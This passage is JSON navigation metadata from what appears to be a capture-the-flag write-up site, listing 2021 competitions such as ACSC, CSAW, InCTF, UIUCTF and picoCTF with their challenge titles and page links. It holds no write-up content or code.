PHP\",\"href\":\"/2021/spbctfs-student-ctf-quals/31-line-php\",\"pathnames\":[\"2021/spbctfs-student-ctf-quals/31-line-php\"],\"type\":\"document\"},{\"id\":\"PbrAlCJAdzdHvyAva0rE\",\"title\":\"BLT\",\"href\":\"/2021/spbctfs-student-ctf-quals/blt\",\"pathnames\":[\"2021/spbctfs-student-ctf-quals/blt\"],\"type\":\"document\"},{\"id\":\"Yhc4uG7sDM8QqeQbV6Un\",\"title\":\"CatStep\",\"href\":\"/2021/spbctfs-student-ctf-quals/catstep\",\"pathnames\":[\"2021/spbctfs-student-ctf-quals/catstep\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MjwZZe6IDwn9ZyM9cCk\",\"title\":\"Asian Cyber Security Challenge (ACSC) 2021\",\"href\":\"/2021/asian-cyber-security-challenge-acsc-2021\",\"pathnames\":[\"2021/asian-cyber-security-challenge-acsc-2021\"],\"descendants\":[{\"id\":\"-MjwhZ6XMhaL5LpiavPa\",\"title\":\"Cowsay As A Service\",\"href\":\"/2021/asian-cyber-security-challenge-acsc-2021/cowsay-as-a-service\",\"pathnames\":[\"2021/asian-cyber-security-challenge-acsc-2021/cowsay-as-a-service\"],\"type\":\"document\"},{\"id\":\"-MjwgZ22B1vAjwYyHBEx\",\"title\":\"Favorite Emojis\",\"href\":\"/2021/asian-cyber-security-challenge-acsc-2021/favorite-emojis\",\"pathnames\":[\"2021/asian-cyber-security-challenge-acsc-2021/favorite-emojis\"],\"type\":\"document\"},{\"id\":\"-MjwdTLg3yN_65N555lS\",\"title\":\"Baby Developer\",\"href\":\"/2021/asian-cyber-security-challenge-acsc-2021/baby-developer\",\"pathnames\":[\"2021/asian-cyber-security-challenge-acsc-2021/baby-developer\"],\"type\":\"document\"},{\"id\":\"-Mjwc85eXBearDOtZ6BX\",\"title\":\"API\",\"href\":\"/2021/asian-cyber-security-challenge-acsc-2021/api\",\"pathnames\":[\"2021/asian-cyber-security-challenge-acsc-2021/api\"],\"type\":\"document\"},{\"id\":\"-MjwilUyk4EPcNOr_fgo\",\"title\":\"RSA Stream\",\"href\":\"/2021/asian-cyber-security-challenge-acsc-2021/rsa-stream\",\"pathnames\":[\"2021/asian-cyber-security-challenge-acsc-2021/rsa-stream\"],\"type\":\"document\"},{\"id\":\"-Mjwi776HPRC1Tn0HUmt\",\"title\":\"Filtered\",\"href\":\"/2021/asian-cyber-security-challenge-acsc-2021/filtered\",\"pathnames\":[\"2021/asian-cyber-security-challenge-acsc-2021/filtered\"],\"type\":\"document\"},{\"id\":\"-Mjwj7o4NPapeTQZLKyW\",\"title\":\"NYONG Coin\",\"href\":\"/2021/asian-cyber-security-challenge-acsc-2021/nyong-coin\",\"pathnames\":[\"2021/asian-cyber-security-challenge-acsc-2021/nyong-coin\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MjSvNY_rFQQOPur_mos\",\"title\":\"CSAW CTF Qualification Round 2021\",\"href\":\"/2021/csaw-ctf-qualification-round-2021\",\"pathnames\":[\"2021/csaw-ctf-qualification-round-2021\"],\"descendants\":[{\"id\":\"-MjUNzVD-zfRrNa-yHWu\",\"title\":\"Save the Tristate\",\"href\":\"/2021/csaw-ctf-qualification-round-2021/save-the-tristate\",\"pathnames\":[\"2021/csaw-ctf-qualification-round-2021/save-the-tristate\"],\"type\":\"document\"},{\"id\":\"-MjU-Cpb6_f3GJSbO8yV\",\"title\":\"securinotes\",\"href\":\"/2021/csaw-ctf-qualification-round-2021/securinotes\",\"pathnames\":[\"2021/csaw-ctf-qualification-round-2021/securinotes\"],\"type\":\"document\"},{\"id\":\"-MjTmTwq6A6w6vgI7TPS\",\"title\":\"no pass needed\",\"href\":\"/2021/csaw-ctf-qualification-round-2021/no-pass-needed\",\"pathnames\":[\"2021/csaw-ctf-qualification-round-2021/no-pass-needed\"],\"type\":\"document\"},{\"id\":\"-MjTNVlDg6WKHJOcTmuq\",\"title\":\"Gatekeeping\",\"href\":\"/2021/csaw-ctf-qualification-round-2021/gatekeeping\",\"pathnames\":[\"2021/csaw-ctf-qualification-round-2021/gatekeeping\"],\"type\":\"document\"},{\"id\":\"-MjTBbIC79sZktA6BQ8G\",\"title\":\"Ninja\",\"href\":\"/2021/csaw-ctf-qualification-round-2021/ninja\",\"pathnames\":[\"2021/csaw-ctf-qualification-round-2021/ninja\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MiJnQB_Yirm-6PwhvtD\",\"title\":\"YauzaCTF 2021\",\"href\":\"/2021/yauzactf-2021\",\"pathnames\":[\"2021/yauzactf-2021\"],\"descendants\":[{\"id\":\"-MiKA-xAUQE-x3qA37eC\",\"title\":\"Yauzacraft Pt. 2\",\"href\":\"/2021/yauzactf-2021/yauzacraft-pt.-2\",\"pathnames\":[\"2021/yauzactf-2021/yauzacraft-pt.-2\"],\"type\":\"document\"},{\"id\":\"-MiKHCWd7gvlwfkzZc_J\",\"title\":\"Yauzabomber\",\"href\":\"/2021/yauzactf-2021/yauzabomber\",\"pathnames\":[\"2021/yauzactf-2021/yauzabomber\"],\"type\":\"document\"},{\"id\":\"-MiKZGm3ohS_MldQJZjF\",\"title\":\"RISC 8bit CPU\",\"href\":\"/2021/yauzactf-2021/risc-8bit-cpu\",\"pathnames\":[\"2021/yauzactf-2021/risc-8bit-cpu\"],\"type\":\"document\"},{\"id\":\"-MiKapJ5l_ic8Yd4ZJVS\",\"title\":\"ARC6969 Pt. 1\",\"href\":\"/2021/yauzactf-2021/arc6969-pt.-1\",\"pathnames\":[\"2021/yauzactf-2021/arc6969-pt.-1\"],\"type\":\"document\"},{\"id\":\"-MiKkth6JxUzp8mqeeql\",\"title\":\"ARC6969 Pt. 2\",\"href\":\"/2021/yauzactf-2021/arc6969-pt.-2\",\"pathnames\":[\"2021/yauzactf-2021/arc6969-pt.-2\"],\"type\":\"document\"},{\"id\":\"-MiKr6S0pXwDE1tTo7tI\",\"title\":\"Back in 1986 - User\",\"href\":\"/2021/yauzactf-2021/back-in-1986-user\",\"pathnames\":[\"2021/yauzactf-2021/back-in-1986-user\"],\"type\":\"document\"},{\"id\":\"-MiL6nbgoAjBsS-PxiFd\",\"title\":\"Lorem-Ipsum\",\"href\":\"/2021/yauzactf-2021/lorem-ipsum\",\"pathnames\":[\"2021/yauzactf-2021/lorem-ipsum\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MhCvUx1qMxZn8DP8gR-\",\"title\":\"InCTF 2021\",\"href\":\"/2021/inctf-2021\",\"pathnames\":[\"2021/inctf-2021\"],\"descendants\":[{\"id\":\"-MhDwkIiEh17suN5ONWW\",\"title\":\"Notepad 1 - Snakehole's Secret\",\"href\":\"/2021/inctf-2021/notepad-1-snakeholes-secret\",\"pathnames\":[\"2021/inctf-2021/notepad-1-snakeholes-secret\"],\"type\":\"document\"},{\"id\":\"-MhDRfaxUHKxQFNm5LCl\",\"title\":\"RaaS\",\"href\":\"/2021/inctf-2021/raas\",\"pathnames\":[\"2021/inctf-2021/raas\"],\"type\":\"document\"},{\"id\":\"-MhD1vnXlWLxcXHj0zYZ\",\"title\":\"MD Notes\",\"href\":\"/2021/inctf-2021/md-notes\",\"pathnames\":[\"2021/inctf-2021/md-notes\"],\"type\":\"document\"},{\"id\":\"-MhEepkpfPjfTcVtwHAd\",\"title\":\"Shell Boi\",\"href\":\"/2021/inctf-2021/shell-boi\",\"pathnames\":[\"2021/inctf-2021/shell-boi\"],\"type\":\"document\"},{\"id\":\"-MhDylekFD1_8lmQ3JPn\",\"title\":\"Listen\",\"href\":\"/2021/inctf-2021/listen\",\"pathnames\":[\"2021/inctf-2021/listen\"],\"type\":\"document\"},{\"id\":\"-MhF-XUWdHIMxvwpDhY2\",\"title\":\"Ermittlung\",\"href\":\"/2021/inctf-2021/ermittlung\",\"pathnames\":[\"2021/inctf-2021/ermittlung\"],\"type\":\"document\"},{\"id\":\"-MhF1pIr5agsXVq-RG-_\",\"title\":\"Alpha Pie\",\"href\":\"/2021/inctf-2021/alpha-pie\",\"pathnames\":[\"2021/inctf-2021/alpha-pie\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-Mg91wiugh3h8UH2DVkU\",\"title\":\"UIUCTF 2021\",\"href\":\"/2021/uiuctf-2021\",\"pathnames\":[\"2021/uiuctf-2021\"],\"descendants\":[{\"id\":\"-MgFAplQVeC3hdp-BO4s\",\"title\":\"pwnies_please\",\"href\":\"/2021/uiuctf-2021/pwnies_please\",\"pathnames\":[\"2021/uiuctf-2021/pwnies_please\"],\"type\":\"document\"},{\"id\":\"-MgAyPT3_ul2kSD65MYy\",\"title\":\"yana\",\"href\":\"/2021/uiuctf-2021/yana\",\"pathnames\":[\"2021/uiuctf-2021/yana\"],\"type\":\"document\"},{\"id\":\"-MgAGXyxgEgaaNzyfVf9\",\"title\":\"ponydb\",\"href\":\"/2021/uiuctf-2021/ponydb\",\"pathnames\":[\"2021/uiuctf-2021/ponydb\"],\"type\":\"document\"},{\"id\":\"-MgJdsuwFHvyteM0WaQ1\",\"title\":\"SUPER\",\"href\":\"/2021/uiuctf-2021/super\",\"pathnames\":[\"2021/uiuctf-2021/super\"],\"type\":\"document\"},{\"id\":\"-MgJF2dkSyhu2pCT2rM6\",\"title\":\"Q-Rious Transmissions\",\"href\":\"/2021/uiuctf-2021/q-rious-transmissions\",\"pathnames\":[\"2021/uiuctf-2021/q-rious-transmissions\"],\"type\":\"document\"},{\"id\":\"-MgJ_cOfGl12NY46y1nd\",\"title\":\"capture the :flag:\",\"href\":\"/2021/uiuctf-2021/capture-the-flag\",\"pathnames\":[\"2021/uiuctf-2021/capture-the-flag\"],\"type\":\"document\"},{\"id\":\"-Mg9OwPlJVWMEoJM1iQO\",\"title\":\"back_to_basics\",\"href\":\"/2021/uiuctf-2021/back_to_basics\",\"pathnames\":[\"2021/uiuctf-2021/back_to_basics\"],\"type\":\"document\"},{\"id\":\"-MgEsk6mfqJwlu6gbxK8\",\"title\":\"buy_buy_buy\",\"href\":\"/2021/uiuctf-2021/buy_buy_buy\",\"pathnames\":[\"2021/uiuctf-2021/buy_buy_buy\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-Meu963cvls91d4kEUpG\",\"title\":\"Google CTF 2021\",\"href\":\"/2021/google-ctf-2021\",\"pathnames\":[\"2021/google-ctf-2021\"],\"descendants\":[{\"id\":\"-Meu67Gmccod-GD7Puiy\",\"title\":\"CPP\",\"href\":\"/2021/google-ctf-2021/cpp\",\"pathnames\":[\"2021/google-ctf-2021/cpp\"],\"type\":\"document\"},{\"id\":\"-MeuLzuj0LHnRjum7bTX\",\"title\":\"Filestore\",\"href\":\"/2021/google-ctf-2021/filestore\",\"pathnames\":[\"2021/google-ctf-2021/filestore\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MehsxgxJxyubRgtAIn_\",\"title\":\"TyphoonCon CTF 2021\",\"href\":\"/2021/typhooncon-ctf-2021\",\"pathnames\":[\"2021/typhooncon-ctf-2021\"],\"descendants\":[{\"id\":\"-Mei2gxG3GEmQm2IZIFa\",\"title\":\"Clubmouse\",\"href\":\"/2021/typhooncon-ctf-2021/clubmouse\",\"pathnames\":[\"2021/typhooncon-ctf-2021/clubmouse\"],\"type\":\"document\"},{\"id\":\"-Meht8IXCZZD3mRkSAY5\",\"title\":\"Impasse\",\"href\":\"/2021/typhooncon-ctf-2021/impasse\",\"pathnames\":[\"2021/typhooncon-ctf-2021/impasse\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MdBAEXlk4LXttFsS5Nw\",\"title\":\"DSTA BrainHack CDDC21\",\"href\":\"/2021/dsta-brainhack-cddc21\",\"pathnames\":[\"2021/dsta-brainhack-cddc21\"],\"descendants\":[{\"id\":\"-MdByTUGjPwNcNPNloXl\",\"title\":\"File It Away (Pwn)\",\"href\":\"/2021/dsta-brainhack-cddc21/file-it-away-pwn\",\"pathnames\":[\"2021/dsta-brainhack-cddc21/file-it-away-pwn\"],\"type\":\"document\"},{\"id\":\"-MdBylm7yOBXkuQVTEv1\",\"title\":\"Linux Rules the World! (Linux)\",\"href\":\"/2021/dsta-brainhack-cddc21/linux-rules-the-world-linux\",\"pathnames\":[\"2021/dsta-brainhack-cddc21/linux-rules-the-world-linux\"],\"type\":\"document\"},{\"id\":\"-MdCEtSIJbLKpyvWag2n\",\"title\":\"Going Active (Reconnaissance)\",\"href\":\"/2021/dsta-brainhack-cddc21/going-active-reconnaissance\",\"pathnames\":[\"2021/dsta-brainhack-cddc21/going-active-reconnaissance\"],\"type\":\"document\"},{\"id\":\"-MdCH2SbrHKtEo_9p_L0\",\"title\":\"Behind the Mask (Windows)\",\"href\":\"/2021/dsta-brainhack-cddc21/behind-the-mask-windows\",\"pathnames\":[\"2021/dsta-brainhack-cddc21/behind-the-mask-windows\"],\"type\":\"document\"},{\"id\":\"-MdCSOflCyjQos4pjujH\",\"title\":\"Web Takedown Episode 2 (Web)\",\"href\":\"/2021/dsta-brainhack-cddc21/web-takedown-episode-2-web\",\"pathnames\":[\"2021/dsta-brainhack-cddc21/web-takedown-episode-2-web\"],\"type\":\"document\"},{\"id\":\"-MdCGTRwhnkKXDpKIEiC\",\"title\":\"Break it Down (Crypto)\",\"href\":\"/2021/dsta-brainhack-cddc21/break-it-down-crypto\",\"pathnames\":[\"2021/dsta-brainhack-cddc21/break-it-down-crypto\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-McEdp1MkchOvvt9nRg2\",\"title\":\"BCACTF 2.0\",\"href\":\"/2021/bcactf-2.0\",\"pathnames\":[\"2021/bcactf-2.0\"],\"descendants\":[{\"id\":\"-McEbnYKeNEMJ7yrT9cv\",\"title\":\"L10N Poll\",\"href\":\"/2021/bcactf-2.0/l10n-poll\",\"pathnames\":[\"2021/bcactf-2.0/l10n-poll\"],\"type\":\"document\"},{\"id\":\"-McEbVLucVHWrwJiKxJP\",\"title\":\"Challenge Checker\",\"href\":\"/2021/bcactf-2.0/challenge-checker\",\"pathnames\":[\"2021/bcactf-2.0/challenge-checker\"],\"type\":\"document\"},{\"id\":\"-McEZJ_-jU4MhiyzkmIK\",\"title\":\"Discrete Mathematics\",\"href\":\"/2021/bcactf-2.0/discrete-mathematics\",\"pathnames\":[\"2021/bcactf-2.0/discrete-mathematics\"],\"type\":\"document\"},{\"id\":\"-McEUo3jWhxv75syy-st\",\"title\":\"Advanced Math Analysis\",\"href\":\"/2021/bcactf-2.0/advanced-math-analysis\",\"pathnames\":[\"2021/bcactf-2.0/advanced-math-analysis\"],\"type\":\"document\"},{\"id\":\"-McESzfEgOTXi-01Iubq\",\"title\":\"Math Analysis\",\"href\":\"/2021/bcactf-2.0/math-analysis\",\"pathnames\":[\"2021/bcactf-2.0/math-analysis\"],\"type\":\"document\"},{\"id\":\"-McERotmuKKazuS7z78s\",\"title\":\"American Literature\",\"href\":\"/2021/bcactf-2.0/american-literature\",\"pathnames\":[\"2021/bcactf-2.0/american-literature\"],\"type\":\"document\"},{\"id\":\"-McEa-gw9giOZeQec_Zi\",\"title\":\"More Than Meets the Eye\",\"href\":\"/2021/bcactf-2.0/more-than-meets-the-eye\",\"pathnames\":[\"2021/bcactf-2.0/more-than-meets-the-eye\"],\"type\":\"document\"},{\"id\":\"-McEaabLnZI9hmQryJVC\",\"title\":\"􃗁􌲔􇺟􊸉􁫞􄺷􄧻􃄏􊸉\",\"href\":\"/2021/bcactf-2.0/undefined\",\"pathnames\":[\"2021/bcactf-2.0/undefined\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MbWylTLAixBEttOmByA\",\"title\":\"Zh3ro CTF V2\",\"href\":\"/2021/zh3ro-ctf-v2\",\"pathnames\":[\"2021/zh3ro-ctf-v2\"],\"descendants\":[{\"id\":\"-MbXyQ7QlOZwEZnZBpaW\",\"title\":\"Chaos\",\"href\":\"/2021/zh3ro-ctf-v2/chaos\",\"pathnames\":[\"2021/zh3ro-ctf-v2/chaos\"],\"type\":\"document\"},{\"id\":\"-MbXkf2gjiE9iD1xJJvK\",\"title\":\"Twist and Shout\",\"href\":\"/2021/zh3ro-ctf-v2/twist-and-shout\",\"pathnames\":[\"2021/zh3ro-ctf-v2/twist-and-shout\"],\"type\":\"document\"},{\"id\":\"-MbXawBpjvfxtgNZk3tf\",\"title\":\"1n_jection\",\"href\":\"/2021/zh3ro-ctf-v2/1n_jection\",\"pathnames\":[\"2021/zh3ro-ctf-v2/1n_jection\"],\"type\":\"document\"},{\"id\":\"-MbXSl3QZxfzN1qSfKw5\",\"title\":\"alice_bob_dave\",\"href\":\"/2021/zh3ro-ctf-v2/alice_bob_dave\",\"pathnames\":[\"2021/zh3ro-ctf-v2/alice_bob_dave\"],\"type\":\"document\"},{\"id\":\"-MbXFw5oBXoA1gZkavHZ\",\"title\":\"Baby SSRF\",\"href\":\"/2021/zh3ro-ctf-v2/baby-ssrf\",\"pathnames\":[\"2021/zh3ro-ctf-v2/baby-ssrf\"],\"type\":\"document\"},{\"id\":\"-MbXBTLGT6eQD5bf486a\",\"title\":\"bxxs\",\"href\":\"/2021/zh3ro-ctf-v2/bxxs\",\"pathnames\":[\"2021/zh3ro-ctf-v2/bxxs\"],\"type\":\"document\"},{\"id\":\"-MbX0hFRswKJacu5Q79q\",\"title\":\"Sparta\",\"href\":\"/2021/zh3ro-ctf-v2/sparta\",\"pathnames\":[\"2021/zh3ro-ctf-v2/sparta\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-Mb1ljCx7CPBtLVINHCn\",\"title\":\"Pwn2Win CTF 2021\",\"href\":\"/2021/pwn2win-ctf-2021\",\"pathnames\":[\"2021/pwn2win-ctf-2021\"],\"descendants\":[{\"id\":\"-Mb1sAq7kl7vGgPEh5SW\",\"title\":\"C'mon See My Vulns\",\"href\":\"/2021/pwn2win-ctf-2021/cmon-see-my-vulns\",\"pathnames\":[\"2021/pwn2win-ctf-2021/cmon-see-my-vulns\"],\"type\":\"document\"},{\"id\":\"-Mb1mOrVow5e5MXoXIcl\",\"title\":\"Illusion\",\"href\":\"/2021/pwn2win-ctf-2021/illusion\",\"pathnames\":[\"2021/pwn2win-ctf-2021/illusion\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MaRIPwsUeq0X-YAO7X4\",\"title\":\"NorzhCTF 2021\",\"href\":\"/2021/norzhctf-2021\",\"pathnames\":[\"2021/norzhctf-2021\"],\"descendants\":[{\"id\":\"-MaRNdfCJ8X9TH8g2_K_\",\"title\":\"Leet Computer\",\"href\":\"/2021/norzhctf-2021/leet-computer\",\"pathnames\":[\"2021/norzhctf-2021/leet-computer\"],\"type\":\"document\"},{\"id\":\"-MaRJ01fFXe3pZpWkPVG\",\"title\":\"Secure Auth v0\",\"href\":\"/2021/norzhctf-2021/secure-auth-v0\",\"pathnames\":[\"2021/norzhctf-2021/secure-auth-v0\"],\"type\":\"document\"},{\"id\":\"-MaRXZz0LETYlF8-ruXw\",\"title\":\"Triskel 3: Dead End\",\"href\":\"/2021/norzhctf-2021/triskel-3-dead-end\",\"pathnames\":[\"2021/norzhctf-2021/triskel-3-dead-end\"],\"type\":\"document\"},{\"id\":\"-MaRVNDj524S-YQhkMX0\",\"title\":\"Triskel 2: Going In\",\"href\":\"/2021/norzhctf-2021/triskel-2-going-in\",\"pathnames\":[\"2021/norzhctf-2021/triskel-2-going-in\"],\"type\":\"document\"},{\"id\":\"-MaRLVWP4dDsmGD8oYeO\",\"title\":\"Triskel 1: First Contact\",\"href\":\"/2021/norzhctf-2021/triskel-1-first-contact\",\"pathnames\":[\"2021/norzhctf-2021/triskel-1-first-contact\"],\"type\":\"document\"},{\"id\":\"-MaRLHrRuzrAZx75iKlf\",\"title\":\"Discovery\",\"href\":\"/2021/norzhctf-2021/discovery\",\"pathnames\":[\"2021/norzhctf-2021/discovery\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-M_EBy2XLfVxJzUzmKGS\",\"title\":\"DawgCTF 2021\",\"href\":\"/2021/dawgctf-2021\",\"pathnames\":[\"2021/dawgctf-2021\"],\"descendants\":[{\"id\":\"-M_EDSKv2DtaS8gPUJry\",\"title\":\"Bofit\",\"href\":\"/2021/dawgctf-2021/bofit\",\"pathnames\":[\"2021/dawgctf-2021/bofit\"],\"type\":\"document\"},{\"id\":\"-M_ED6gNVhf9-1H-bC0f\",\"title\":\"Jellyspotters\",\"href\":\"/2021/dawgctf-2021/jellyspotters\",\"pathnames\":[\"2021/dawgctf-2021/jellyspotters\"],\"type\":\"document\"},{\"id\":\"-M_EEQ8aj2hotrMPcWt0\",\"title\":\"No Step On Snek\",\"href\":\"/2021/dawgctf-2021/no-step-on-snek\",\"pathnames\":[\"2021/dawgctf-2021/no-step-on-snek\"],\"type\":\"document\"},{\"id\":\"-M_EEqr6A02w_YpptEH9\",\"title\":\"Back to the Lab 2\",\"href\":\"/2021/dawgctf-2021/back-to-the-lab-2\",\"pathnames\":[\"2021/dawgctf-2021/back-to-the-lab-2\"],\"type\":\"document\"},{\"id\":\"-M_EGEkm0IbqvRbT3V_b\",\"title\":\"MDL Considered Harmful\",\"href\":\"/2021/dawgctf-2021/mdl-considered-harmful\",\"pathnames\":[\"2021/dawgctf-2021/mdl-considered-harmful\"],\"type\":\"document\"},{\"id\":\"-M_EI4w8IdNIM58pC575\",\"title\":\"Really Secure Algorithm\",\"href\":\"/2021/dawgctf-2021/really-secure-algorithm\",\"pathnames\":[\"2021/dawgctf-2021/really-secure-algorithm\"],\"type\":\"document\"},{\"id\":\"-M_EJ-YXjpjoeI9HuSdR\",\"title\":\"The Obligatory RSA Challenge\",\"href\":\"/2021/dawgctf-2021/the-obligatory-rsa-challenge\",\"pathnames\":[\"2021/dawgctf-2021/the-obligatory-rsa-challenge\"],\"type\":\"document\"},{\"id\":\"-M_EJtixS1Q-wxYDL6DZ\",\"title\":\"Trash Chain\",\"href\":\"/2021/dawgctf-2021/trash-chain\",\"pathnames\":[\"2021/dawgctf-2021/trash-chain\"],\"type\":\"document\"},{\"id\":\"-M_EKuJ6edWAx_uNOpBI\",\"title\":\"What the Flip?!\",\"href\":\"/2021/dawgctf-2021/what-the-flip\",\"pathnames\":[\"2021/dawgctf-2021/what-the-flip\"],\"type\":\"document\"},{\"id\":\"-M_ELoHmpD_9MYVBXKSW\",\"title\":\"Back to the Lab 1\",\"href\":\"/2021/dawgctf-2021/back-to-the-lab-1\",\"pathnames\":[\"2021/dawgctf-2021/back-to-the-lab-1\"],\"type\":\"document\"},{\"id\":\"-M_EM3kyTns6vlG14gsv\",\"title\":\"Back to the Lab 3\",\"href\":\"/2021/dawgctf-2021/back-to-the-lab-3\",\"pathnames\":[\"2021/dawgctf-2021/back-to-the-lab-3\"],\"type\":\"document\"},{\"id\":\"-M_ENh9_QoaEzhK84jPS\",\"title\":\"Dr. Hrabowski's Great Adventure\",\"href\":\"/2021/dawgctf-2021/dr.-hrabowskis-great-adventure\",\"pathnames\":[\"2021/dawgctf-2021/dr.-hrabowskis-great-adventure\"],\"type\":\"document\"},{\"id\":\"-M_EOMu5PITdv6ZAG0M_\",\"title\":\"Just a Comment\",\"href\":\"/2021/dawgctf-2021/just-a-comment\",\"pathnames\":[\"2021/dawgctf-2021/just-a-comment\"],\"type\":\"document\"},{\"id\":\"-M_EOnbAD0wsT_6X95Gm\",\"title\":\"Baby's First Modulation\",\"href\":\"/2021/dawgctf-2021/babys-first-modulation\",\"pathnames\":[\"2021/dawgctf-2021/babys-first-modulation\"],\"type\":\"document\"},{\"id\":\"-M_EP8zGNlU9b-KBjlXF\",\"title\":\"Two Truths and a Fib\",\"href\":\"/2021/dawgctf-2021/two-truths-and-a-fib\",\"pathnames\":[\"2021/dawgctf-2021/two-truths-and-a-fib\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MYbwthkp-MfI47fvP5h\",\"title\":\"UMDCTF 2021\",\"href\":\"/2021/umdctf-2021\",\"pathnames\":[\"2021/umdctf-2021\"],\"descendants\":[{\"id\":\"-MYc49JMoO4d6cGLH6LV\",\"title\":\"Advantageous Adventures\",\"href\":\"/2021/umdctf-2021/advantageous-adventures\",\"pathnames\":[\"2021/umdctf-2021/advantageous-adventures\"],\"type\":\"document\"},{\"id\":\"-MYc5AsonBS3QmjdCm11\",\"title\":\"Roy's Randomness\",\"href\":\"/2021/umdctf-2021/roys-randomness\",\"pathnames\":[\"2021/umdctf-2021/roys-randomness\"],\"type\":\"document\"},{\"id\":\"-MYc5T3jYmMrEgPuvX-e\",\"title\":\"Whose Base Is It Anyway\",\"href\":\"/2021/umdctf-2021/whose-base-is-it-anyway\",\"pathnames\":[\"2021/umdctf-2021/whose-base-is-it-anyway\"],\"type\":\"document\"},{\"id\":\"-MYc5uPN2S4RNfkR-jGw\",\"title\":\"Cards Galore\",\"href\":\"/2021/umdctf-2021/cards-galore\",\"pathnames\":[\"2021/umdctf-2021/cards-galore\"],\"type\":\"document\"},{\"id\":\"-MYc62y1UiyavEmbIyFa\",\"title\":\"Pretty Dumb File\",\"href\":\"/2021/umdctf-2021/pretty-dumb-file\",\"pathnames\":[\"2021/umdctf-2021/pretty-dumb-file\"],\"type\":\"document\"},{\"id\":\"-MYc6PxBwLp6zy4PJZKc\",\"title\":\"Minetest\",\"href\":\"/2021/umdctf-2021/minetest\",\"pathnames\":[\"2021/umdctf-2021/minetest\"],\"type\":\"document\"},{\"id\":\"-MYc6nPAolAGqGFC4nBn\",\"title\":\"Donnie Docker\",\"href\":\"/2021/umdctf-2021/donnie-docker\",\"pathnames\":[\"2021/umdctf-2021/donnie-docker\"],\"type\":\"document\"},{\"id\":\"-MYc6zSsZnMW3R6RhpvB\",\"title\":\"Subway\",\"href\":\"/2021/umdctf-2021/subway\",\"pathnames\":[\"2021/umdctf-2021/subway\"],\"type\":\"document\"},{\"id\":\"-MYc74bw5DdRejV56j6o\",\"title\":\"Jump Not Easy\",\"href\":\"/2021/umdctf-2021/jump-not-easy\",\"pathnames\":[\"2021/umdctf-2021/jump-not-easy\"],\"type\":\"document\"},{\"id\":\"-MYc7Z851qYy3j8kzrAr\",\"title\":\"To Be XOR Not To Be\",\"href\":\"/2021/umdctf-2021/to-be-xor-not-to-be\",\"pathnames\":[\"2021/umdctf-2021/to-be-xor-not-to-be\"],\"type\":\"document\"},{\"id\":\"-MYc7cUT6n8crBiIJEL7\",\"title\":\"Office Secrets\",\"href\":\"/2021/umdctf-2021/office-secrets\",\"pathnames\":[\"2021/umdctf-2021/office-secrets\"],\"type\":\"document\"},{\"id\":\"-MYc7mhKZbpDTBVP0rIM\",\"title\":\"L33t M4th\",\"href\":\"/2021/umdctf-2021/l33t-m4th\",\"pathnames\":[\"2021/umdctf-2021/l33t-m4th\"],\"type\":\"document\"},{\"id\":\"-MYc7pdLywakaYOf0zXK\",\"title\":\"Bomb 2 - Mix Up\",\"href\":\"/2021/umdctf-2021/bomb-2-mix-up\",\"pathnames\":[\"2021/umdctf-2021/bomb-2-mix-up\"],\"type\":\"document\"},{\"id\":\"-MYc7uKWSqV9e5Ux_pGh\",\"title\":\"Jay\",\"href\":\"/2021/umdctf-2021/jay\",\"pathnames\":[\"2021/umdctf-2021/jay\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MYAH-9GGuZuGBEx1CfZ\",\"title\":\"Midnight Sun CTF 2021\",\"href\":\"/2021/midnight-sun-ctf\",\"pathnames\":[\"2021/midnight-sun-ctf\"],\"descendants\":[{\"id\":\"-MYAH_NxGWIG43_AwqL4\",\"title\":\"Corporate MFA\",\"href\":\"/2021/midnight-sun-ctf/corporate-mfa\",\"pathnames\":[\"2021/midnight-sun-ctf/corporate-mfa\"],\"type\":\"document\"},{\"id\":\"-MYAKczCayQj3WJgF1dW\",\"title\":\"Gurkburk\",\"href\":\"/2021/midnight-sun-ctf/gurkburk\",\"pathnames\":[\"2021/midnight-sun-ctf/gurkburk\"],\"type\":\"document\"},{\"id\":\"-MYANFO3H0CAZbAKq1Rz\",\"title\":\"Backups\",\"href\":\"/2021/midnight-sun-ctf/backups\",\"pathnames\":[\"2021/midnight-sun-ctf/backups\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MX1dkrcWQYppd-mguIC\",\"title\":\"picoCTF 2021\",\"href\":\"/2021/picoctf\",\"pathnames\":[\"2021/picoctf\"],\"descendants\":[{\"id\":\"-MX1w5EMz2PCHznRduhm\",\"title\":\"It Is My Birthday (100)\",\"href\":\"/2021/picoctf/it-is-my-birthday-100\",\"pathnames\":[\"2021/picoctf/it-is-my-birthday-100\"],\"type\":\"document\"},{\"id\":\"-MX2-YMNdVZArBM26Avw\",\"title\":\"Super Serial (130)\",\"href\":\"/2021/picoctf/super-serial-130\",\"pathnames\":[\"2021/picoctf/super-serial-130\"],\"type\":\"document\"},{\"id\":\"-MX21TiNgDYmeW9z37H-\",\"title\":\"Most Cookies (150)\",\"href\":\"/2021/picoctf/most-cookies-150\",\"pathnames\":[\"2021/picoctf/most-cookies-150\"],\"type\":\"document\"},{\"id\":\"-MX23I-Cj_yxinrhsIob\",\"title\":\"Startup Company (180)\",\"href\":\"/2021/picoctf/startup-company-180\",\"pathnames\":[\"2021/picoctf/startup-company-180\"],\"type\":\"document\"},{\"id\":\"-MX24b80aZzQXGn6MNFD\",\"title\":\"X marks the spot (250)\",\"href\":\"/2021/picoctf/x-marks-the-spot-250\",\"pathnames\":[\"2021/picoctf/x-marks-the-spot-250\"],\"type\":\"document\"},{\"id\":\"-MX29yySVqtoSINX0cZl\",\"title\":\"Web Gauntlet (170 + 